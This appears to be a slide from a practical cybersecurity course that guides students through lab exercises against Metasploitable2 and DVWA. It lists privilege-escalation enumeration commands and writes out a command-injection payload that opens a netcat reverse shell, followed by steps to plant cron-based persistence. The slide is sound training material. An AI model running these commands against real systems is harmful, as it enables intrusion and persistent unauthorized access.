 Do it now — shell → escalate
Guided, two paths — pick one (or both if time):
Path A — Metasploitable2 (10.89.1.10), a known-service exploit:
1. Get a shell (a Metasploit module from Day 15's vsftpd/distcc/Samba findings, or nc).
2. Enumerate: id, sudo -l, find / -perm -4000 -type f 2>/dev/null, uname -a
— or run linpeas.sh (transfer it first).
3. Find one escalation path. Take it.
4. id → confirm root. Screenshot the whole chain (start user → command → root).
Path B — DVWA (10.89.1.20), a web-app bug into a shell:
1. DVWA → Command Injection page → 127.0.0.1; nc -e /bin/sh <your-IP> 4444 while
nc -lvnp 4444 listens on your attacker box → you have a shell as the web server.
2. That IS a backdoor: the input box became your remote command line. Plant persistence —
a cron entry or a small script the shell can re-trigger later — and note it in your
Engagement Journal so it gets removed, not left behind.
Practical Cyber Security (v2) · Week 4 · Day 17
6